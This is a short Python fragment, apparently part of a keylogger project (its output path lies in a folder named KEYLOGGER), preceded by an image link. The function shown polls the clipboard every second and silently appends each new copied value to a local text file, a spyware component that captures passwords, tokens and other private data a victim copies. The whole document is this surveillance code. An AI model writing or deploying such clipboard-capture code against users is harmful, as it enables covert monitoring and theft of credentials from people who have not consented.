 def clipboard_monitor():
    last_clipboard_value = ""
    clipboard_file_path = "C:\\Users\\malek\\OneDrive\\Bureau\\KEYLOGGER\\clipboard.txt"
    while is_logging:
        clipboard_value = pyperclip.paste()
        if clipboard_value != last_clipboard_value:
            last_clipboard_value = clipboard_value
            with open(clipboard_file_path, "a") as clipboard_file:
                clipboard_file.write(f"{clipboard_value}\n")
                print("Clipboard content saved to clipboard.txt")
        time.sleep(1)